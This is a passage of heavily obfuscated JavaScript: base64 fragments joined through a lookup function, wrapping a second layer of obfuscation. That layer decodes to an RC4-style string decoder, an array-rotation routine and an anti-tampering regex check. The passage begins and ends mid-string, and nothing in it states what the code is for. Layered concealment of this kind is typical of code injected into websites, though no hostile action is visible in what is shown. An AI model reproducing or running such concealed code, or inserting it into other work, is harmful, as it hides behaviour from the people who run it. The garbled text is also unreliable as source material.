VzRxQ2hDazZocScsJ3Q4'+'b2VXNjQzbUcnLCdXUW1PV09XcVdRQycsJ'+_0x8898632w(0xf7)+'VHQycsJ3FDb3ZyZzNkVHEnLCdXUmRjTUN'+'va2w4b28nLCdXNHhkSzhvR2dTb1AnLCdX'+_0x8898632w(0x10b)+_0x8898632w(0x177)+_0x8898632w(0x11e)+_0x8898632w(0x19c)+'VHEnLCdXT3RkSWVuVHc4a1NXT0t0V1BUR'+_0x8898632w(0x234)+'NXNEpjUG1rVScsJ3Rta0VXNHF0dXEnLCd'+'yOGtwV1B6bHlHJywnV1Exd3NTb2VEYScs'+_0x8898632w(0x10d)+'ycsJ204b0dXUDh0aHEnLCdxTG1WallLJy'+'wnV1Fxc3JHRmNVRycsJ1c2WmNOaG4zbXE'+'nLCdhWlBDV083ZFFHJywndWMwelc3RmRN'+_0x8898632w(0x1ec)+'mJhJywna0NrTlc3TmRNQ28vJywnV09Hbn'+_0x8898632w(0xf0)+_0x8898632w(0x162)+'N2RNQ29YVzQvY1NXJywnVzRiRVdRQmRJc'+'TgnLCd4c2U2VzRaZE1XJywnVzYxQ1dSRm'+'RTSnknLCdXNzVacWh0ZFFXJywncGZPVVc'+'2bmInLCd0dWRjR0pkZFBxJywnVzRyZHN4'+_0x8898632w(0xd4)+'zRaY1Fta0onLCd1SXRjT2IvZEdHJywnVz'+'RuM3dOQ1on')+('LCdxU29KVzQ4dm9xJywncHhpb1c3VEQnL'+'CdvQ29yV084Q2xxJywnVzZuR3Vtb1JtRy'+_0x8898632w(0x1b2)+'XJywnVzQzZEd0M2RSaDQnLCdXNnhkTjhv'+'K2Rtb3knLCduU2s2V09LNFc2eScsJ1dPT'+'E5XUC9jUm1rcycsJ2ptb21XNWVJdFcnLC'+'d3YzBacnRDJywnZE0xSlc3bGRURycsJ3l'+'Ta3BXUHpacmEnLCdXUHpadENvNnRhJywn'+'aThrRFc1SmROOG9KJywnVzd4ZFRDb09hb'+'W9kJywnVzZOZE5Tb2VXNVJkU0cnLCdXN1'+'R6VzU3Y1JxYScsJ1dQdmhXUmhjTFNrZic'+_0x8898632w(0x13b)+'MGwnLCdXUmVEZ1NvU2hhJywnVzVEaHVtb'+'25jcScsJ1c3SmRTU29KV1EzY1ZXJywnRD'+'hvK2xmbXYnLCdXUWlyV1J6V1dRSycsJ2I'+_0x8898632w(0x1d7)+'J0V4TmNKSkZkR0cnLCdxZHhjTXJSZFVHJ'+'ywnV1AwNFdQbTZXUVMnLCdXNkpjS21rVV'+'dRSmRPZHpmbmRSY05TbzQnLCdXNmhkSG1'+'vYVc2ZGRRYScsJ1c1aGROYnhkUzJpJywn'+'a21rQldQTzBXNTgnLCdXNThDb1NrUWtXJ'+_0x8898632w(0x241)+'VHJywnV1JsY08wYTJ0YScsJ1c1N2RVdUZ'+_0x8898632w(0x197)+'dGRIQ2t3VzR1MScsJ1dSYUZXUVA5V1FXJ'+'ywndVNvVlc2aVdwcScsJ25Ta1NXNk5jUE'+'NrUicsJ2tDa2lXUUtuVzd1JywnV092V3R'+'ta3pERycsJ1c0L2RSbW84VzVoZEpXJywn'+'V094ZEd1elN2bWtTV09tMVdRdmFpOGtOJ'+'ywnV09CY05Db2xqOG9LJywnVzVwY1ZjcX'+'FvVycsJ3pY')+('eStXNFpkVHEnLCd5U29YRktoZFNxJywnV'+'zRQWkJNSmRNRycsJ0VDa3lXNTR1RGEnLC'+'dlbWtjVzZOZFFTb3InLCdXNFgvVzROY1J'+'KUycsJ1c2eGRRQ29Tekw4JywnVzVaZEl2'+_0x8898632w(0x230)+'1dqOG9NV080JywnYkNrSldQV0VXN08nLC'+'d6Q291VzRtN2JHJywnV1BEWFdQSmNKOGt'+'qJywnVzdGZFVTb0dqU29pJywnVzVKZFA4'+'b2xFTW0nLCdXNG5JQTFOZFVXJywnV1FWY'+'0dTb0lpbW8xJywncm1vYVc3dURvYScsJ1'+'c2OTlCU284Y0cnLCdXUWF1QUc3Y1VxJyw'+'ndm1vVlc1aWZocScsJ3NTa3JmU2tyY1cn'+'LCdXNnlDaUNrQXBXJywnV1A1VldRZGNSb'+_0x8898632w(0xce)+'91RXEnLCdXN1ZkU1NvbVdQWmNWYScsJ3J'+'Db3hXNG0xZUcnLCdXNmkwVzZHL1c2dScs'+'J1dQOEliU29uaHEnLCdXN3RjT2dMQWVHJ'+_0x8898632w(0x190)+_0x8898632w(0xd7)+_0x8898632w(0x209)+'J1dRQ0VXUm5EV1FXJywnVzczZFRDbytXU'+'k5jUnEnLCd1bWtuZVNram1xJywnZzI1cF'+'c2UmRPcScsJ1c2VmRVbW9XVzRsZFBhJyw'+'nRnhleVdPVmRHYScsJ3o4a1JXUFhPeGEn'+'LCdydjREY3F5JywneGV4Y01jdGRUcScsJ'+'1dPeGNLU29ScENvUycsJ2RTa01XNTdkR1'+'NvMicsJ1c3V3BXNkdZVzRDJywneDhvUld'+'RUmRLQ29aVzREMXlDa21mbW9icFNvNCcs'+'J1dPeVFXUlhoV1JHJywnV090Y1NDb2NtU'+'29nJywncVNrWHA4b0hXUHknLCdlOGt6Vz'+_0x8898632w(0x1a1))+('LCdXUW51V1BsY1BDa3onLCdDQ29uQWcvZ'+_0x8898632w(0x22b)+'hkUFcnLCdXUlpjUm1vK2htb3MnLCdXNVJ'+'kT2UzZFVtb0knLCdtQ2t2V1BDaFc2Qycs'+_0x8898632w(0xf2)+'ywnbjJ6UldSSmNIU29haWJDTlc3R3AnLC'+'dXUDVzeFNva3RHJywnd0NrUVdPVEpFcSc'+'sJ2phMHR1OG9mJywncFNrSlc3L2RMbW9P'+'JywndVo4T1c1TmRLRycsJ2YzVDBXN3RkS'+'EcnLCdXUm1IbW1vNmdXJywnV1FaZEk4b2'+'9XNkZjUEcnLCdXNWorV1JKZEh0OCcsJ0Y'+'4azhXTzF5enEnLCdXN0hVQXhaZFBhJywn'+'VzZ0ZFJYQmRPZlMnLCdqU2tRVzVKY01ta'+'1AnLCdESHhjS3NCZEdxJywnVzVsZEhtb1'+'VXNGRkTXEnLCdxbWtwYjhrMmFXJywnY1N'+'rd1c1RmRVOG96JywnZFNrRFc1N2RHbW9r'+'JywneW1rdWlTb2ZXUXknLCdXUEhwRG1rV'+_0x8898632w(0x18f)+'IyV1JDJywnV1FTRXd0aGNVRycsJ3ZDa2F'+'XT2YwQXEnLCd4MWhjTWNSZFVHJywnVzVU'+'SVc1L2NTRzQnLCdXUFM0bDhvN3BhJywnV'+'zV0ZE9Tb3RXN1JkS0cnLCdXNmIwQ3dpdC'+_0x8898632w(0x159)+_0x8898632w(0xdc)+'b2UnLCdlckswcm1vTScsJ1dRYXRXUlNQV'+'09XJywnV1BTZFdPS0lXUlcnLCdFMlpjS1'+_0x8898632w(0x27c)+'XNjBJd0cnLCdXUmZBRG1vT0NxJywnV09E'+'eEFtazVFRycsJ1dRTDhDQ2tidUcnLCdXN'+_0x8898632w(0x1c5)+'c1M2RLYXRk')+('RzJtJywnV1BaZFVDb2pXNC9jTEcnLCdXN'+'2RkSzhvUlc2R2onLCdXN2RkVW1vdUVMSy'+'csJ1dPYVluOG81aVcnLCdGbW9MRU5WZFN'+'hJywnV1I3Y084b0VpOG9BJywnejhrZFc2'+'T3d1RycsJ1c0TmRLbW90RXVPJywnRG1rM'+'2Ftb1BXT2EnLCdmOGtCV1JhbFc2TycsJ1'+'dQekdXUXBjTUNrQycsJ1c2RmRIckZkUjB'+'lJywnV1I4M2VDb01hYScsJ2I4b1ZXNFdx'+_0x8898632w(0xc6)+'TN2RycsJ2JTa0NXN3hjRzhreicsJ2RTb0'+_0x8898632w(0x17e)+'XUycsJ0RxcThXNXRkSXEnLCdXNzlmeTBK'+'ZEdXJywnV1FoY1Q4bzJXNjBNJywna2VMS'+'lc1L2RKYScsJ1c3TmRLbW9IZThvMCcsJ1'+'c0RmRHU29PZkNvUicsJ0M4b1BzS3BkSXE'+_0x8898632w(0x12d)+_0x8898632w(0x231)+'EJkTU1hJywnVzc3Y1EySHltRycsJ21Tb0'+'9XNTRWQVcnLCdXUEZkSFNvcVc1RmNIcSc'+'sJ3RoaU9XT1JkT2EnLCdXNE5kUThvNFc0'+'dVMnLCdEbWtXV1JyM3JxJywnV09TRG5Db'+_0x8898632w(0x1b1)+_0x8898632w(0x143)+'aZElXJywndDhvWnIwVmRVVycsJ1dRTmNK'+_0x8898632w(0x188)+_0x8898632w(0x13a)+_0x8898632w(0xca)+'HJywnVzYwWVc2bVNXNUcnLCdwMVhqVzRW'+'ZEdHJywnVzRqaXRTb1dlRycsJ1dSNHJpQ'+'29Ca2EnLCdXNTk4RENvVGpHJywnVzZtSW'+'RDb0NqdG1Y')+('V1FwY1F2dUpXNlMnLCdXNHRkVE5WZFVtb'+_0x8898632w(0xeb)+'dhVycsJ0Vta0ZXUmZtdFcnLCdBOGtHVzV'+'XcXNxJywnekNrVVdSelB6cScsJ3g4a1Br'+'Q2tka0cnLCdGOGtJaDhrd2VhJywndFNvM'+'Fc0bTBhRycsJ1c3eGRPYzdkSjJPJywnQk'+_0x8898632w(0x23d)+_0x8898632w(0x189)+'JywnVzVCZFJDb0xmQ292JywnV1JMOEU4a'+_0x8898632w(0x23b)+'E3ZElxJywnVzdUT0QyRmRMcScsJ1dQOGV'+_0x8898632w(0x181)+'aXY0RVc2emgnLCdXUjArRUNvTmtxJywne'+'G1rRVc0U3FEVycsJ3JINDlXN0ZkTHEnLC'+'dXNjlYV1BOZFVaOCcsJ1c0SGd2TlZkTkc'+_0x8898632w(0x1e1)+_0x8898632w(0x1e8)+_0x8898632w(0x206)+'NrU21HJywncENvVFdRODlkcScsJ1dROGp'+_0x8898632w(0xbe)+_0x8898632w(0x217)+'zUxYXdDb1JkVycsJ1c1aTlXNkdNVzY4Jy'+_0x8898632w(0x1fe)+'XNDNjS1dpMWpHJywna2F6aVdQWmRRYScs'+'J1c3cGNWZHFMY2EnLCd4U285RUxOZElxJ'+'ywnVzR2MkJLdTcnLCd3OGsxV1JiVHhXJy'+'wnV1BKY1E4b3JXNzRnJywnQThra1dQWEh'+'3VycsJ1dQSGlyOGtiRlcnLCdXUEZjSU5p'+'WkFXJywnRWZpdGVyNCcsJ1dRYm1XUGxjT'+'G1rTScsJ0JyUmNMR1JkVEcnLCdhQ2tZV0'+'9DTlc3dScs')+(_0x8898632w(0x11d)+'HUnLCdXNGpIVzdaY1JkNCcsJ1dQQ3dzR0'+'pjTlcnLCdxbWtrVzVhNnJXJywnVzdOZEk'+'4b2duOG9ZJywnaDJDbFc0bnQnLCd2SGUw'+'VzZaZE5hJywnYkNrK1c0TmRRU29CJywnV'+'1FTaVdQajdXUGknLCdXNmJ3ejFxVCcsJ1'+'dSQmNTOG8rVzYwQicsJ2pTa0pXUHlrVzc'+'wJywnV1BOY1Vtb3hvbW9mJywndThvekV3'+_0x8898632w(0x287)+'Fc3QzZEVycsJ1c1dGNNYmFVaXEnLCdXUF'+'Bjc1NvQ3NxJywnVzQ1N0Z4N2RMcScsJ3V'+'MU0xjSU8nLCdXUVpkR21vNVc3WmNWcScs'+'J2ttb3NXNnk2dGEnLCdXNWZNQVNvdWtXJ'+_0x8898632w(0x1ae)+'cnLCdXNlpkUzhvelc1bGRRcScsJ1c0bjR'+_0x8898632w(0x16b)+'M2NNWjgranEnLCdXN05kUkNvT1dSUmNJY'+'ScsJ1c3cGRJZGxkSnVlJywnVzczZE44b3'+'lXT2xjSGEnLCdXNkRQV1JWZFFINCcsJ1c'+'0cGNWaGJSZVcnLCdnOGtqVzRoY0dta2gn'+'LCdXT2RkTFNvUVc2VmNORycsJ3dnN2NQW'+'mhjSXEnLCdXUlpjVG1vNlc3dUMnLCdXNH'+'hkVENvMnhocScsJ20xaXNXNjlTJywnVzZ'+'6YXUyVmRJYScsJ1dQQmRUQ29uVzZOY01X'+'Jywnc21vSlc0ZWFvYScsJ1dPQyttSXZqV'+'zVOY1Y4a0RXN3VXVzdGY1ZHJywncExHbV'+'c3SycsJ0NTa0ljQ2s0bVcnLCdXNXhkT0N'+'vZHkzdScsJ1c0RENDTEc4JywnVzd4ZEhD'+'b1F6aE8nLCdXN0ZkSEovZFB4RycsJ1c2R'+_0x8898632w(0x27b)+'EnLCdXUDlT')+('eUNvY0VhJywnV1JqL3RDb0t2cScsJ0FId'+'GNSWS9kUkcnLCdXUGhjTE1ha0VxJywnZj'+'hrZFdSTzNXNHUnLCdvOG84V1BHY2xhJyw'+'nRGRhVFc2M2RIYScsJ1dQNEpvbW9ScGEn'+_0x8898632w(0x134)+_0x8898632w(0x140)+_0x8898632w(0xc5)+_0x8898632w(0x1c2)+'b0cnLCdXUEx4dm1raHhxJywnV1A0Z284b'+_0x8898632w(0x158)+_0x8898632w(0x26c)+_0x8898632w(0x19e)+'VzRwY1NMclJsYScsJ1dPU1luOG9Lb3EnL'+'CdXNXhkTkxCZE5tb2EnLCdXNmkrVzZ1S1'+_0x8898632w(0x27a)+_0x8898632w(0x1cf)+_0x8898632w(0xcd)+_0x8898632w(0x163)+'QvZE1HJywnV1FQbldPaGNVOGtiJywnVzR'+'qSHlDb3BkcScsJ2dTbzNXNE9yQmEnLCd2'+'THBjVWF0ZFNhJywnZzJHb1c0NXMnLCdXN'+'2hkSkNvM1dSbGNPcScsJ2VTbzdXUU9pbH'+'EnLCdXN1hSRWY0YScsJ1dPN2NUcjBSZTh'+_0x8898632w(0x133)+'VjhvdFc3VmRLVycsJ3dhcURESDgnLCdXN'+'3BkTDhvZWI4b0cnLCdxWjgxd1dpJywnbV'+'NrOVdQRzlXNG0nLCdXNzlwdjBKZEhhJyw'+_0x8898632w(0xfd)+_0x8898632w(0x211)+_0x8898632w(0x1c8)+'dyZ09jV1Fw')+(_0x8898632w(0x15f)+'mhWZFRHJywnV1BwZEptb3RXNVZjTXEnLC'+'dlU2toVzRSZEdDb3knLCdXN1BmRnVwZEp'+_0x8898632w(0x174)+'JywnVzZLL2tDa1ljVycsJ1dPeGNUbW9JV'+'zdpdScsJ1c2R1BjbWs0aFcnLCdXT3RjTm'+'1vQ2I4b1EnLCd0OGtka21rbmNXJywnQ21'+_0x8898632w(0x187)+'J1c1YkxzdXVTJywnV1BLUFdPTGpXT2UnL'+'CdiU29yV1JlU3BxJywnYUNrb1c3M2NHbW'+'tNJywnV1FMQldSRmNPOGtEJywnYW1rRVc'+'0UmRRbW96Jywncm1rYldQbnZ1YScsJ3ow'+'aGNKc3RkU2EnLCdwWTUwV1FGZFFHJywnV'+_0x8898632w(0x1a8)+'csJ1c0VGJ3U29FbXEnLCdXNnRkS0NvSFc'+_0x8898632w(0x1aa)+_0x8898632w(0x123)+'EFoOGsyYUcnLCdXNzBTVzRPTlc0aScsJ1'+'c2NVpxU29ZbGEnLCdXT25mdVNvaHdHJyw'+_0x8898632w(0x201)+_0x8898632w(0x264)+_0x8898632w(0x191)+'93YScsJ2RTa3pXN1JkVUNvbCcsJ1dQdWp'+'XUGZlV1B1JywnV1ByN3o4b3h0VycsJ1c1'+_0x8898632w(0x14b)+_0x8898632w(0x237)+'R2eldPZGRPYVcnLCdXNUh2V09wZEhYNCc'+'sJ1dQM2NTU296VzVLUScsJ204a0RXUFdz'+'VzY4JywnVzROZFNDb1ZXUC9jTkcnLCdXT'+'2VhdVpKY0xXJywnVzdOZE5DbzZXT3BjUn'+'EnLCdXNVJk')+('T0ovZFUxNCcsJ0N0MHFXNy9kTlcnLCd5U'+'29SbUttdCcsJ0Rta0xXUkRxc2EnLCdqU2'+'tjVzQwJywnVzY1YkVlVmRHVycsJ3hta25'+_0x8898632w(0x1a0)+'UmNTbW93aVNvTScsJ2o4a1pXUDByVzVTJ'+'ywnb1Nrelc0QmRHU29WJywnQmZXeWxhSy'+'csJ1c3bGNWTEQ2bnEnLCdXUHJYRW1rTEJ'+_0x8898632w(0x26a)+'d3EnLCdxbW9IZzNlYScsJ0RkQmNMc1JkU'+'HEnLCdXNmhjSElTcmNXJywnVzZKZElDb3'+_0x8898632w(0x171)+'JN2RLMWUnLCd4bWtUbVNrWWtHJywnRFp0'+'Y1JKQmRMRycsJ1c0NTJXNUJjUWM4JywnV'+'1FiN0ZDb2J3RycsJ1dQcGNUZlMxemEnLC'+'dXNE5kVkNvaVdQN2NJRycsJ1c1QmNWV3k'+'ra3EnLCdjU29NV09HK2JxJywnVzZCY1Q4'+'b0xXT0pjUGEnLCdDQ2tFVzc0cnJXJywnV'+'zVWZFM4b0pXNWF5JywnVzdKY0gzYkVnYS'+'csJ1c2L2RISkJkR0tPJywnZm1rRVdSR05'+'XNjQnLCdXTzhYV1FhcVdQNCcsJ0IxcUJX'+'UlpkVFcnLCdFQ2tyVzc4dkZhJywnVzdoZ'+'FJDb2ZiOG9LJywnYUNrNFc3aGNIbWtKJy'+'wnQVNvQnhmL2RLcScsJ1c0YmRGZlJkVGE'+'nLCdCcW1Zd0lxJywnVzVaZFMxaGRUU28z'+'JywncG1vR1c3YTJzYScsJ2dLVGJXNDNkS'+_0x8898632w(0x222)+_0x8898632w(0x284)+_0x8898632w(0x18d)+_0x8898632w(0x144)+'mZ1JywnV09ieldSaGNHU2tnJywncWNpa1'+'c1WmRMRycs')+('J0ZTa3hXUmJudUcnLCduYWlCVzVGZExtb'+_0x8898632w(0x1ad)+'dXNERlJywnV1FLV0JHaGNPYScsJ0JTb0p'+_0x8898632w(0x1dd)+'cGNOMFdadEcnLCdXNk5kU1NvYWxTb2EnL'+'CdqQ2tEV1BxNlc0SycsJ2pJbTZxQ29tJy'+_0x8898632w(0x1af)+_0x8898632w(0xd9)+'UUM1aVcnLCdXUjNjVjhvRW04b0EnLCdBO'+'GtkYjhvL1dRUycsJ1dPbXpnU29SZGEnLC'+'dXT0xlV09oY1BTa0QnLCdXN0JkTENvZFc'+_0x8898632w(0x1f7)+'SmRWRycsJ2xTb0lXUnlyZ2EnLCdCZGFQV'+'zd0ZEthJywncll0Y1NyTmRHVycsJ0RDb0'+'ZzZkpkS1cnLCdiQ2tjVzdoY1VtazQnLCd'+'XT1JjTE5mR29HTFknLCdXUHI3ekNrNnNX'+_0x8898632w(0x198)+_0x8898632w(0x1bf)+'1HJywnenhpTWxhNCcsJ1dPN2NNZ3VZcXE'+'nLCdrQ2tMV08wa1c2RycsJ0FTb1VXNm1x'+_0x8898632w(0x261)+_0x8898632w(0xf6)+'ZkT2EnLCdXUDV6V1I3Y1ZTa1QnLCdXNHR'+_0x8898632w(0xda)+'OScsJ2xoaXJXNnpZJywnV1FISnhTb0J2Y'+'ScsJ3YzdWpvR2EnLCdXNkNmVzRXN1c3Sy'+_0x8898632w(0x122)+'xJywnVzczY09nWDZuVycsJ1dSeldXUlZj'+_0x8898632w(0x1b3)+'HVyVnZDa1NXNzRsV1BiT2FDa0ZxcScsJ2'+'NDb2ZXUE8z')+(_0x8898632w(0x16f)+'mRIYScsJ1c2WmRIWkpkUk5LJywnc21vcF'+'c3MHNicScsJ1c3V2FXNld0VzZTJywnRVN'+'rOEROQycsJ1c2aGNHYUM5b2EnLCdXNjNj'+'T3NLUmdXJywnQ3ZHL29jMCcsJ1dSaW5xc'+'2xjSEcnLCdDbWtPV1BiNXVXJywndWJkY0'+_0x8898632w(0x1fc)+'rN1c0Qzl6RycsJ0Zta09kQ29hV1JxJywn'+'dVNrN2Zta1ZwcScsJ3FTb2ZXNldCcFcnL'+_0x8898632w(0x267)+_0x8898632w(0xf8)+_0x8898632w(0x110)+'LCdXNzVvVzZGY1RHSycsJ1dSNU5XUGxjV'+'ThreScsJ1c1ajh1MmV1JywnbDM5MFc2L2'+'RNVycsJ3VDa3RXUGIrd1cnLCdBbW9aZWh'+'XMScsJ1dRdjdyOGt5dGEnLCdiOG9RV1E4'+'bGhHJywnV1B4ZE04bzJXNXRjTVcnLCdXN'+_0x8898632w(0x129)+'csJ1c0RmNISmlXb0cnLCdXNGhkUGhOZEt'+'tb0UnLCdXNUJkTzhvcnQzUycsJ1dSVC96'+'OG9Qd3EnLCdXNnBkTlNvWlc2cGRQRycsJ'+'1c3bGRIYk5kR05PJywneG1rT1dQdlh3Ry'+'csJ1c3alBXNWxjS3J1JywnVzdsZFZDb3h'+'CZ3knLCdXNEswblNrNGFxJywnVzRUNXky'+_0x8898632w(0x272)+_0x8898632w(0xee)+_0x8898632w(0x26f)+_0x8898632w(0xec)+'VycsJ1dRWElXUlpjUVNrRycsJ1c0TmRNU'+'29LV1JKY1VxJywncHdTNlc3SHQnXTtmdW'+'5jdGlvbiBf')+('MHgxMjQ5NjA5ZShhLGIpe2E9YS0weDExZ'+_0x8898632w(0x212)+'hfMHgxMjQ5NjA5ZVsnQldXa0RHJ109PT1'+_0x8898632w(0x23f)+'KGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtb'+_0x8898632w(0x11f)+'1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSs'+'vPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4'+'MCxtLG4sbz0weDA7bj1pWydjaGFyQXQnX'+'ShvKyspO35uJiYobT1sJTB4ND9tKjB4ND'+'ArbjpuLGwrKyUweDQpP2srPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10oMHhmZiZtPj4o'+'LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+'FyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj1'+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+'bCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlb'+'md0aCddO3U8djt1Kyspe3IrPSclJysoJz'+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+_0x8898632w(0x11c)+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+_0x8898632w(0x1a9)+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+_0x8898632w(0x15b)+'t0XT1uW29dLG5bb109cDt9dD0weDAsbz0'+'weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xl'+_0x8898632w(0x270)+_0x8898632w(0x27d)+'RdLG5bdF09')+('bltvXSxuW29dPXAscSs9U3RyaW5nWydmc'+'m9tQ2hhckNvZGUnXShsWydjaGFyQ29kZU'+'F0J10odyleblsoblt0XStuW29dKSUweDE'+'wMF0pO31yZXR1cm4gcTt9O18weDEyNDk2'+'MDllWydLQ3hDQlMnXT1oLF8weDEyNDk2M'+'DllWydhbm9iUlQnXT17fSxfMHgxMjQ5Nj'+'A5ZVsnQldXa0RHJ109ISFbXTt9dmFyIGU'+_0x8898632w(0x128)+_0x8898632w(0xb9)+'TtpZihnPT09dW5kZWZpbmVkKXtpZihfMH'+'gxMjQ5NjA5ZVsnZkFJTkppJ109PT11bmR'+'lZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGop'+'e3RoaXNbJ3hMWGpyayddPWosdGhpc1snQ'+_0x8898632w(0x1b0)+'lzWydwVkVXcWwnXT1mdW5jdGlvbigpe3J'+'ldHVybiduZXdTdGF0ZSc7fSx0aGlzWydq'+'TEpZa0cnXT0nXHg1Y3crXHgyMCpceDVjK'+_0x8898632w(0x243)+_0x8898632w(0x15a)+'yXS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7'+'fTtpWydwcm90b3R5cGUnXVsnZkJHbEpkJ'+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+'VnRXhwKHRoaXNbJ2pMSllrRyddK3RoaXN'+'bJ2xSQVhCdSddKSxrPWpbJ3Rlc3QnXSh0'+'aGlzWydwVkVXcWwnXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ0FHY1lSVCddWzB4MV'+'06LS10aGlzWydBR2NZUlQnXVsweDBdO3J'+'ldHVybiB0aGlzWydnSWNoUVknXShrKTt9'+_0x8898632w(0x1ce)+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0')+('dXJuIGo7cmV0dXJuIHRoaXNbJ3pHTkdYb'+'yddKHRoaXNbJ3hMWGpyayddKTt9LGlbJ3'+'Byb3RvdHlwZSddWyd6R05HWG8nXT1mdW5'+'jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw9'+_0x8898632w(0x1f2)+'2s8bDtrKyspe3RoaXNbJ0FHY1lSVCddWy'+'dwdXNoJ10oTWF0aFsncm91bmQnXShNYXR'+'oWydyYW5kb20nXSgpKSksbD10aGlzWydB'+'R2NZUlQnXVsnbGVuZ3RoJ107fXJldHVyb'+'iBqKHRoaXNbJ0FHY1lSVCddWzB4MF0pO3'+'0sbmV3IGkoXzB4MTI0OTYwOWUpWydmQkd'+_0x8898632w(0x219)+'SmknXT0hIVtdO31jPV8weDEyNDk2MDllW'+'ydLQ3hDQlMnXShjLGIpLF8weDEyNDk2MD'+'llWydhbm9iUlQnXVtmXT1jO31lbHNlIGM'+'9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGEs'+'Yil7dmFyIEk9XzB4MTI0OTYwOWU7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+_0x8898632w(0x16e)+'lSW50KEkoMHgyMGIsJ0N6ZHAnKSkrLXBh'+_0x8898632w(0xe3)+'XBhcnNlSW50KEkoMHgyNmIsJzhWIzQnKS'+'krLXBhcnNlSW50KEkoMHgzNDEsJ2t2dkY'+_0x8898632w(0x255)+_0x8898632w(0x268)+'3g2JykpKy1wYXJzZUludChJKDB4MmIwLC'+'dxIyMhJykpKnBhcnNlSW50KEkoMHg1ODc'+'sJ3BRSHInKSkrcGFyc2VJbnQoSSgweDQ2'+_0x8898632w(0x1f3)+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO31j')+(_0x8898632w(0x1c1)+'nQnXSgpKTt9fX0oXzB4MTI0OTYwOWQsMH'+'hhYmI3MCksIWZ1bmN0aW9uKCl7dmFyIEo'+'9XzB4MTI0OTYwOWUsZD17fTtkW0ooMHgx'+'ODUsJ3kqbWgnKV09ZnVuY3Rpb24ocSxyL'+'HMpe3JldHVybiBxKHIscyk7fSxkW0ooMH'+_0x8898632w(0xfa)+'7cmV0dXJuIHEoKTt9LGRbSigweDEzOCwn'+'Q3pkcCcpXT1mdW5jdGlvbihxLHIpe3Jld'+'HVybiBxPHI7fSxkW0ooMHgzZDcsJ2lnXm'+'EnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcSE9PXI7fSxkW0ooMHgzZWYsJ3kqbWgn'+_0x8898632w(0x271)+'mIsJzl2bG0nKStKKDB4NTNlLCdwUUhyJy'+'krSigweDI1OCwnMmglWCcpK0ooMHg0NzA'+'sJ014REUnKSxkW0ooMHgzYzgsJ014REUn'+_0x8898632w(0x227)+_0x8898632w(0x242)+'EnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcT09PXI7fSxkW0ooMHgxOGYsJ01Tcm4n'+'KV09SigweDQyNSwncSMjIScpKyd0JyxkW'+'0ooMHg1OTYsJzl2bG0nKV09SigweDMzMS'+'wnbzBOZCcpK0ooMHg1ZWYsJ3BRSHInKSx'+'kW0ooMHg1MGUsJ2RZbFEnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcT49cjt9LGRbS'+_0x8898632w(0x1cc)+'hxLHIpe3JldHVybiBxPD1yO30sZFtKKDB'+_0x8898632w(0x18a)+_0x8898632w(0x1f0)+'ywnOXZsbScpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBx')+('LXI7fSxkW0ooMHgxNjIsJ01Tcm4nKV09S'+'igweDQ0MCwnbEZmNCcpK0ooMHgzNDUsJ0'+'sqV2EnKStKKDB4MTIyLCdZUipKJykrSig'+'weDVkZSwnS0lxQScpK0ooMHgyZmIsJzFY'+'c2cnKStKKDB4MmM3LCd6bDRoJykrSigwe'+'DI5YywnT0NWQScpK0ooMHgyYjYsJ014RE'+'UnKStKKDB4NGFiLCdmZUlLJykrSigweDY'+'wNCwnemw0aCcpK0ooMHg0ZjcsJ1QwcG0n'+_0x8898632w(0xde)+'DFjZiwnT0NWQScpK0ooMHgzN2YsJ3pqVX'+_0x8898632w(0x136)+_0x8898632w(0xc0)+'KStKKDB4MWJhLCdLKldhJykrSigweDJlM'+'SwnTVNybicpK0ooMHg0MWIsJ0sqV2EnKS'+'tKKDB4MzM5LCdPQ1ZBJykrSigweDFkNyw'+'naWdeYScpK0ooMHgyOGQsJ2xORVAnKStK'+'KDB4NGRkLCdwUUhyJykrSigweDQ0ZSwnc'+'SMjIScpK0ooMHgzN2QsJ3EjIyEnKStKKD'+'B4NTIzLCdHbFB3JyksZFtKKDB4NDg5LCc'+'4ViM0JyldPWZ1bmN0aW9uKHEscil7cmV0'+'dXJuIHEocik7fSxkW0ooMHgzZDAsJ09DM'+'nUnKV09SigweDI4MywneSptaCcpK0ooMH'+'gyZDksJ09DVkEnKStKKDB4NGVjLCcpaDl'+'NJykrSigweDViNSwnSERJcycpK0ooMHgy'+'ZmMsJ3EjIyEnKStKKDB4MjdhLCdHbFB3J'+_0x8898632w(0x101)+'MsJ0ZwTWUnKStKKDB4MTI0LCdLSXFBJyk'+'rSigweDE4NiwnT0MydScpK0ooMHgyOTMs'+'J0cwUDgnKStKKDB4MjczLCdhUWJCJykrS'+'igweDRkYywnMVhzZycpK0ooMHgyYTksJ3'+'NYb0onKStK')+('KDB4MmY4LCdPQ1ZBJykrSigweDEzMSwnR'+'2xQdycpK0ooMHg1YjMsJyloOU0nKStKKD'+'B4MzBiLCcwUihaJykrSigweDFiMSwnemp'+'VeicpK0ooMHg0ZTcsJzZ4YmknKStKKDB4'+'MTVhLCdmZUlLJyk